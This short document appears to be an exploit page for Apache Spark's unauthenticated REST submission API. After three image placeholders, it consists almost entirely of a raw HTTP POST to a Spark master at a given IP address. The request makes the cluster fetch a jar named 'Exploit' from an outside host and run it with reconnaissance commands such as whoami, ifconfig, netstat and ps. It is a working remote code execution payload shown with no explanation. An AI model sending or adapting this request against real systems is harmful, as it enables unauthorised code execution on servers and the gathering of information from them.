 POST /v1/submissions/create HTTP/1.1Host: 42.194.198.77:6066Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/jsonContent-Length: 600{"action": "CreateSubmissionRequest","clientSparkVersion": "2.3.1","appArgs": ["whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf"],"appResource": "http://47.100.90.179:8080/spark.jar","environmentVariables": {"SPARK_ENV_LOADED": "1"},"mainClass": "Exploit","sparkProperties": {"spark.jars": "http://47.100.90.179:8080/spark.jar","spark.driver.supervise": "false","spark.app.name": "Exploit","spark.eventLog.enabled": "true","spark.submit.deployMode": "cluster","spark.master": "spark://42.194.198.77:6066"}}